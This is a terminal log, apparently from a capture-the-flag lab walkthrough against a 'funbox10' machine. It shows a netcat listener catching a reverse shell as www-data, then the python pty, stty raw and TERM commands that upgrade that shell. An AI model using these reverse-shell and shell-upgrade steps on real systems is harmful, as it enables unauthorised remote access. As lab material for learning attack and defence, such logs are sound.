 ┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.31.133: inverse host lookup failed: Unknown host
connect to [192.168.31.135] from (UNKNOWN) [192.168.31.133] 53936
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@funbox10:/var/www/html/catalog/install/includes$ ls
ls
application.php  configure.php  configure.php.bak  functions
www-data@funbox10:/var/www/html/catalog/install/includes$ ^Z
zsh: suspended  nc -lvvp 4444
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvvp 4444
www-data@funbox10:/var/www/html/catalog/install/includes$ export TERM=xterm
www-data@funbox10:/var/www/html/catalog/install/includes$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@funbox10:/var/www/html/catalog/install/includes$